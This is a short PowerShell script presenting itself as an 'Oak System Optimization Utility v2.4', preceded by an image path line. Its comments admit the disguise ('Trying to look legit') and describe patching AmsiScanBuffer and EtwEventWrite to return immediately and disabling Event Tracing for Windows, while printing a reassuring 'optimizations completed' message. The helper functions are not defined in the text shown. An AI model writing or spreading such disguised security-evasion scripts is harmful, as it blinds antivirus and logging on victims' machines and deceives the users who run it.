 Write-Host "Oak System Optimization Utility v2.4" -ForegroundColor Yellow   # Trying to look legit
Initialize-Framework | Out-Null
Set-Environment | Out-Null
$r = Start-Process
$MapleResult1 = Configure-MapleTrace # EtwEventWrite is patched to "ret" immediately
$MapleResult2 = Start-OakOptimization # AmsiScanBuffer patch to "ret"
Apply-OakConfiguration  # Disables Event Tracing for Windows
$OakStatus = Verify-OakStatus # Verify if it worked
if ($MapleResult1 -and $MapleResult2) {
    Write-Host "All oak optimizations completed successfully" -ForegroundColor Green
} else {
    Write-Host "Oak optimization completed with warnings" -ForegroundColor Yellow
}